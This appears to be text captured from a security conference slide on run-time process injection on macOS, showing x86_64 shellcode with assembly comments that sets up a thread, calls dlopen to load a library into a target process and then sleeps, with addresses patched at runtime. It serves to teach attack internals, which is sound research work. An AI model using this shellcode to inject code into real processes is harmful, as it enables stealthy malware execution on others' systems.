 RUN-TIME PROCESS INJECTION
target's process architecture
www.newosxbook.com
64
//remote library loading shellcode (x86_64)
char shellCode[] =
"\x90" // nop..
"\x55" // pushq %rbp
"\x48\x89\xe5" // movq %rsp, %rbp
"\x48\x83\xec\x20" // subq $32, %rsp
"\x89\x7d\xfc" // movl %edi, -4(%rbp)
"\x48\x89\x75\xf0" // movq %rsi, -16(%rbp)
"\xb0\x00" // movb $0, %al
// call pthread_set_self
"\x48\xbf\x00\x00\x00\x00\x00\x00\x00\x00" // movabsq $0, %rdi
"\x48\xb8" "_PTHRDSS" // movabsq $140735540045793, %rax
"\xff\xd0" // callq *%rax
"\x48\xbe\x00\x00\x00\x00\x00\x00\x00\x00" // movabsq $0, %rsi
"\x48\x8d\x3d\x2c\x00\x00\x00" // leaq 44(%rip), %rdi
// dlopen
"\x48\xb8" "DLOPEN__" // movabsq $140735516395848, %rax
"\x48\xbe\x00\x00\x00\x00\x00\x00\x00\x00" // movabsq $0, %rsi
"\xff\xd0" // callq *%rax
// sleep(1000000)...
"\x48\xbf\x00\xe4\x0b\x54\x02\x00\x00\x00" // movabsq $10000000000, %rdi
"\x48\xb8" "SLEEP___" // movabsq $140735516630165, %rax
"\xff\xd0" // callq *%rax
addrs patched
at runtime
// full path name here
\x00\x00\x00\x00....";
the
cyberwire
Synack